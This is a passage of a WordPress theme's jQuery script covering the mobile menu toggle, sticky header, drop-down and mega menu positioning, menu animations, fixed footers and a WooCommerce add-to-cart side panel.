		var span_bottom = menu_button.find("span:eq(2)");

		var anim = new TimelineLite();


		anim.to( span_center, 0.3, { ease: Power3.easeOut, y: 0, autoAlpha: 0 }, "=-0.2");  
		anim.to( span_top, 0.3, { ease: Circ.easeInOut, rotation: 45, y: 2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  
		anim.to( span_bottom, 0.3, { ease: Circ.easeInOut, rotation: -45, y: -2, transformOrigin:"center center", autoAlpha: 1 }, "=-0.2");  

		return anim;
	}


	function rt_toggle_mobile_menu(menu_button){
		

		if(!rt_menu_icon_animation.animation){
				rt_menu_icon_animation.animation = rt_menu_icon_animate();
		}else{
			if ( rt_menu_icon_animation.animation.reversed() ) {											
				rt_menu_icon_animation.animation.play();
			}else{
				rt_menu_icon_animation.animation.reverse();
			}
		}

		$("body").toggleClass("mobile-menu-active");

		$( ".mobile-nav" ).slideToggle( "fast", function() {

		});

		if( $("body").hasClass("mobile-menu-active") ){ 
			$.fn.rt_passive_close();
		}else{
			$("#main_content").off('touchstart click');
		}
	}

	//on menu button click
	$(".mobile-menu-button").on("click",function() {
		rt_toggle_mobile_menu($(this));
		return false;
	});

	//click outside of mobile menu
	$.fn.rt_passive_close = function(){
		$("#main_content").on('touchstart click', function(e) {
			if( $("body").hasClass("mobile-menu-active") ){
				rt_toggle_mobile_menu($(".mobile-menu-button"));
				return false;
			}
		});
	};


	/* ******************************************************************************* 

		MOBILE DROP DOWN MENU

	********************************************************************************** */

	if( ! $.fn.rt_mobile_drop_down ){

		$.fn.rt_mobile_drop_down = function()
		{ 
			
			$(this).on("click",function(e){
				
				if( ! $("body").hasClass("mobile-menu") ){
					return ;
				}

				var $this = $(this).parent("li");				

				if( ! is_rtl ){

					if( ! $this.hasClass("menu-item-has-children") || window_width - ( ( window_width - $("#mobile-navigation").width() ) / 2 + e.pageX ) > 55 ){
						return ;
					}

				}else{

					if( ! $this.hasClass("menu-item-has-children") || e.pageX > 65 ){
						return ;
					}
				}

				e.preventDefault();

				$this.toggleClass("current-menu-item");

				return false;

			});

		};
	}

	$(window).on('load', function() {  
		$('#mobile-navigation li a,#mobile-navigation li > span').rt_mobile_drop_down();
	});


	/* ******************************************************************************* 

		MOBILE CLASSES

	***********************************************************************************/ 

	if( ! $.fn.rt_mobile_classes ){

		$.fn.rt_mobile_classes = function()
		{ 	
				
			var $this = $(this);

			//mobile menu
	 		if($.fn.is_mobile_menu()){
				$this.addClass("mobile-menu"); 
				
			}else{
				$this.removeClass("mobile-menu");
				$this.removeClass("mobile-menu-active"); 				
			}

 
		};

	}	

	$("body").rt_mobile_classes();
	$(window).on('resize', function() {     
		$("body").rt_mobile_classes();
	});	

	/* *******************************************************************************

		STICKY HEADER

	********************************************************************************** */


	if( ! $.fn.rt_sticky_header ){

		$.fn.rt_sticky_header = function()
		{
				if( $(this).length == 0 ){
					return;
				}

				var header = $(this),
					header_height = header.outerHeight(),
					body = $("body"),
					main_content = $("#main_content"),
					wp_admin_bar_height = $("#wpadminbar").outerHeight(),
					header_top_position = header.position().top,
					top_distance = ( header.position().top - header_height ) + (header_height*2) ;


				if( header.length > 0 ){

					//scroll function
					$(window).scroll(function(event) {

						if( $.fn.is_mobile_menu() ){
							return;
						}

						var y = $(window).scrollTop();

						if( y < 0 ){
							return;
						}

						if( y < top_distance ){
							header.removeClass( "stuck" );	
							main_content.css({"margin-top":""});						
						}

						if( y > top_distance && y < top_distance + 300  ){

							if( header.hasClass("stuck") ) {
								return;
							}

							header.addClass( "stuck" );

							if( ! body.hasClass("overlapped-header") ){
								main_content.css({"margin-top":header_height});
							}

							if( ! body.hasClass("header-stuck-before") ){
								body.addClass("header-stuck-before");
							}
						}

					});
				}
		};

	}

	$(window).on('window_width_resize load', function() {
		$(".sticky.top-header").rt_sticky_header();
	});

	/* ******************************************************************************* 

		HORIZONTAL HEADER ELEMENTS 

	***********************************************************************************/ 
	$(window).on('window_width_resize load', function() {    
		
		if( $.fn.is_mobile_menu() ){
			var nav_height = $(".header-right").outerHeight();
			$(".header-elements").css({"min-height":nav_height+"px"});
		}else{
			$(".header-elements").css({"min-height":"auto"});
		}
	});

	/* ******************************************************************************* 

		DROP DOWN MENU

	********************************************************************************** */

	if( ! $.fn.rt_drop_down ){

		$.fn.rt_drop_down = function()
		{ 

			if( $.fn.is_mobile_menu() ){
				return ;
			}

			var $this = $(this);				

			$this.each(function(){

					var menu_items_with_sub = $(this).find(".menu-item-has-children"),
						max_depth = 0;

					menu_items_with_sub.each(function(){
						max_depth = Math.max( max_depth, $(this).data("depth") ); 
					});

					if( ! is_rtl ){

						if( window_width < $(this).offset().left + ( ( max_depth + 1 ) * 240 ) ){
							$(this).addClass("o-direction");
						}					

					}else{

						if( 0 > ( $(this).offset().left - ( ( max_depth + 1 ) * 240 ) ) ){
							$(this).addClass("o-direction");
						}
					}
			});  

		};
	}

	$("#navigation > li:not(.multicolumn).menu-item-has-children").rt_drop_down();

	/* ******************************************************************************* 

		TOP BAR DROP DOWN MENU

	********************************************************************************** */

	if( ! $.fn.rt_topbar_drop_down ){

		$.fn.rt_topbar_drop_down = function()
		{ 

			if( $.fn.is_mobile_menu() ){
				return ;
			}

			var $this = $(this);				


			$this.each(function(){

					var menu_items_with_sub = $(this).find(".menu-item-has-children"),
						max_depth = 0;

					menu_items_with_sub.each(function(){
						max_depth = Math.max( max_depth, $(this).parents("ul").length  ); 
					});

					if( ! is_rtl ){

						if( window_width < $(this).offset().left + ( max_depth +1  * 180 ) ){
							$(this).addClass("o-direction");
						}					

					}else{

						if( 0 > ( $(this).offset().left - ( max_depth +1 * 180 ) ) ){
							$(this).addClass("o-direction");
						}
					}
			});  

		};
	}

	$(".top-bar-right .topbar-widget .menu > li.menu-item-has-children").rt_topbar_drop_down();

	/* ******************************************************************************* 

		MEGA MENU

	********************************************************************************** */  
 
	$('#navigation .multicolumn > ul > li.menu-item-has-children > a').each(function(){

		if( $(this).attr("href") == "#" || $(this).attr("href") == "" ){
			var $this = $(this);
			$('<span>'+$(this).html()+'</span>').insertAfter($this); 
			$this.remove();
		}

	});


	if( ! $.fn.rt_mega_menu ){

		$.fn.rt_mega_menu = function()
		{ 

			if( $.fn.is_mobile_menu() ){
				return ;
			}

			var $this = $(this),
				header = $(".header-elements"),
				header_width = header[0].getBoundingClientRect().width;


			$this.each(function(){

				if( ! is_rtl ){



					var menu = $(this).find("> ul"),
						col_size = $(this).data("col-size"),
						leftPos  = $(this).offset().left,
						menu_width = Math.min( col_size * 300 , header_width ),
						leftMargin = Math.ceil( header_width + header.offset().left ) - ( leftPos + menu_width);


					menu.css({
						"width" : menu_width
					});

					if( leftMargin > 0 ){
						menu.removeAttr("style");
						return;
					}
					
					menu.css({
						"margin-left" : parseFloat(leftMargin)
					});


				}else{

					var menu = $(this).find("> ul"),
						col_size = $(this).data("col-size"),
						menu_width = Math.min( col_size * 300 , header_width ),						
						item_width = $(this).outerWidth(),
						leftPos  = $(this).offset().left + item_width,
						menuid = $(this).parent(".menu").attr("id"),
						margin;


					menu.css({
						"width" : menu_width
					});

		

					menu.css({
						"margin-right" : Math.min(0, - 1 * (  header.offset().left - (leftPos - menu_width))  )
					});

					

				}


			});  

		};
	}

	var rt_mega_menu = $(".header-right #navigation > li.multicolumn.menu-item-has-children");

	$(window).on('window_width_resize', function() { 
		rt_mega_menu.rt_mega_menu();
	});

	rt_mega_menu.rt_mega_menu();


	/* ******************************************************************************* 

		MENU ANIMATIONS

	********************************************************************************** */  

	var rt_nav = $("#navigation > li.menu-item-has-children, #navigation > li:not(.multicolumn).menu-item-has-children li");

	function rt_menu_animate(element) {
		var m_anim = new TimelineLite();
		m_anim.from("", 0, {}, "=0.2");  											 
		m_anim.from($(element).find("> ul"), 0.4, { ease:  Power3.easeOutIn, y: 50, autoAlpha: 0 }, "=-0.2");  
		return m_anim;
	}										 	

	function rt_menu_item_over(){	
		if(!this.animation){
			this.animation = rt_menu_animate(this);
		}else{
			this.animation.play().timeScale(1);
		}
	}

	function rt_menu_item_out(){
		this.animation.reverse().timeScale(10); 
	}	

	rt_nav.hover(rt_menu_item_over, rt_menu_item_out);	

	/* ******************************************************************************* 

		FIXED FOOOTERS

	********************************************************************************** */  

	if( ! $.fn.rt_fixed_footers ){

		$.fn.rt_fixed_footers = function()
		{ 

			var footer = $(this),
				header = $(".top-header"),
				main_content = $("#main_content"),
				sub_page_header = $(".sub_page_header"),
				wp_admin_bar = $("#wpadminbar"),
				footer_height = footer.outerHeight(true);

			if ( Modernizr.touch ) {
				footer.removeClass( "fixed_footer" );
				return ;
			}			

			if( 
				$(window).height() - ( header.outerHeight() + header.position().top + wp_admin_bar.outerHeight() + sub_page_header.outerHeight() ) < footer_height 
				|| main_content.height() - 160 < footer_height 
				|| $("body").outerHeight() - $(window).height() < footer_height
			){
				footer.removeClass( "fixed_footer" );
				main_content.css( { "margin-bottom" : "0px" });
			}else{
				footer.addClass( "fixed_footer" );
				main_content.css( { "margin-bottom" : footer_height +"px" });				
			}
		};
	}

	if ( $.fn.rt_fixed_footers ) {  

		$(window).on('rt_pace_done resize', function() {  	
			$('[data-footer="fixed_footer"]').rt_fixed_footers();
		}); 		
	}

	/* ******************************************************************************* 

		WOOCOMMERCE ADDED TO CART ITEM TO SIDE PANEL

	********************************************************************************** */  
 
	if ( ! $.fn.rt_add_to_cart ) {  

		$.fn.rt_add_to_cart = function()
		{ 

			if( typeof wc_cart_fragments_params == 'undefined' ){
				return ;
			}

			$( '.add_to_cart_button' ).on( 'click', function() {
 
				//bind to added_to_cart
				$( 'body' ).bind( 'added_to_cart',  function() {

					$(".side-panel-contents > .widget_shopping_cart").css({"opacity":0});	
					$(".rt-cart-menu-button").trigger("click");	
					$(this).unbind('added_to_cart');

				});

			});

		}
	} 
 
	$.fn.rt_add_to_cart();



})(jQuery); 